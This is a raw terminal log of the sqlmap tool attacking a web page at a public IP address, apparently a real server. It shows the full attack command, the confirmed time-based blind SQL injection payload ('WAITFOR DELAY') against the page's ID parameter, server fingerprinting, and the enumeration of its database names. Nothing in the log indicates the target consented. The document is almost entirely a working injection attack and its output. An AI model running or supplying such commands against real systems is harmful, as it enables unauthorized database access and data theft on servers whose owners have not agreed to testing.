 $ python sqlmap.py -u http://220.113.5.194/background/sendsms.php?ID=1 --level 5 --risk 3 --dbms mssql --dbs --batch
-v 1 --random-agent --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
[*] starting at 01:16:00
[01:16:00] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Opera/9.10 (X11; Linu
[01:16:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[01:16:01] [INFO] testing Microsoft SQL Server
[01:16:01] [INFO] confirming Microsoft SQL Server
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[01:16:47] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent p
[01:16:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[01:16:59] [INFO] fetching database names
[01:16:59] [INFO] fetching number of databases
[01:16:59] [INFO] retrieved:
[01:17:11] [INFO] adjusting time delay to 3 seconds due to good response times
7
[01:17:25] [INFO] retrieved: master
[01:20:39] [INFO] retrieved: model
[01:23:45] [INFO] retrieved: msdb